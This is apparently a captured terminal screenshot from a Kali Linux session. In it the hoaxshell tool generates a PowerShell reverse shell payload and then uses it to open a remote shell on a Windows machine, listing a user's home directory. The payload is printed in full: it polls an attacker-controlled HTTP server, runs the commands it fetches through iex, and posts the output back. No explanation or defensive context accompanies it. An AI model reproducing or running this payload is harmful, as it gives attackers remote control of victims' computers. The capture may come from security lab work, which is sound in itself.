 ┌──(root㉿kali)-[/home/kali/stickbug] [7/15]
└─# python3 hoaxshell/hoaxshell.py -s 192.168.1.200 -r | tee /tmp/hoax.txt
HOAXSHELL
File System
by t3l3machus
[Info] Generating reverse shell payload...
$s='192.168.1.200:8080';$i='bc935348-bd08858b-bdf9ef31';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/bc935348 -Headers @{"X-630b-4af1"=$i};wh
ile ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/bd08858b -Headers @{"X-630b-4af1"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -
ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/bdf9ef31 -Method POST -Headers @{"X-630b-4af1"=$i} -Body ([System.Text.Encoding]
::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
hoaxshell >
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\Users\Kyle > ls
Directory: C:\Users\Kyle
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/19/2022 10:54 AM 3D Objects
d-r--- 9/19/2022 10:54 AM Contacts
d-r--- 9/19/2022 10:54 AM Desktop
d-r--- 9/22/2022 12:56 PM Documents
d-r--- 9/19/2022 10:54 AM Downloads
d-r--- 9/19/2022 10:54 AM Favorites
d-r--- 9/19/2022 10:54 AM Links
d-r--- 9/19/2022 10:54 AM Music
[hoaxshell0:[tmux]* "kali" 10:28 11-Nov-22